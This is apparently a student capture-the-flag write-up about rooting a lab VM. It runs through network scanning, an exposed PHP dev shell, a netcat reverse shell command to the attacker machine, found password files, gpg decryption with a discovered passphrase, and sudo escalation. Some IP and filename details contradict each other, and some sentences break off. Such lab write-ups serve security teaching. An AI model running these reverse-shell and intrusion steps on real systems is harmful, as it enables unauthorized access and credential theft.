Jeet Kumar, Emmanuel Amoah, Lidia Hernandez November 24, 2024

VM Project Writeup #3

We ran sudo netdiscover to find the IP address of the remote machine. I also ran some nmap scans to find other information about the server and the services running on it like version numbers.


I tried accessing the webpage through a browser which worked but there wasn’t any important information but from the nmap scan I saw there were some php files which could be accessed, mainly the /dev_shell.php. 

I tried a few different commands to assess what I could actually access from this shell but found out there was a limited amount of access given. After doing some research online and looking through the files, I found out I could run /bin/ls /bin/ and /bin/ls /dev/ through the shell (https://dev.to/kcdchennai/demystifying-linux-the-purpose-of-bin-usrbin-and-usrlocalbin-5a8e). This allows me to look through a few folders in the Linux file system and in the bin folder we can see all of the apps installed on the target machine.


Using this knowledge, I did more research on ways to access the target machine from our attacker machine so we can elevate our privileges and I found a way to do this by using a reverse shell (https://www.varonis.com/blog/netcat-commands). I ran the command nc -lvp 2000 to listen for any communications from outside machines on port 2000. I also ran /bin/nc -e /bin/sh 192.168.23.7 2000 to establish a shell between our target machine (192.168.23.8) and our attacker machine (192.168.23.8). 

Used the << ls –a >> command again to view all the files in the ‘Bob’ folder. There was a file “old_passwordfile.html”.
Then I opened the file and found two users, jc and seb, with their passwords

seen in the above screenshot, I found a file called ‘login.ext.gpg’ in the bob document folder. After that, I used << file login.txt.gpg >> command which tells that the file is encrypted and requires a key to decrypt it.

Then I observed another folder named ‘Secret’ in the same directory. When I check this folder, I found a bash script. I tried to execute that script and it returned some text which can be seen in the following screenshot.

string “HARPOCRATES,” which could be the key to decrypt the password file. Let’s try to decrypt the file with this string. It can be seen in the following screenshot.

Command Used: << gpg --batch --passphrase HARPOCRATES -d login.txt.gpg >>

As we can see in the above screenshot, we could successfully decrypt the file. The password for the user is “B0bcat_”. Let’s log in with this password and escalate to root. It can be seen in the following

could successfully log in on the target machine as user bob using the password. After that, I used the << sudo –i >> command to escalate to root, as the challenge was to get the root and read the flag file. The flag.txt file can be seen in the following screenshot

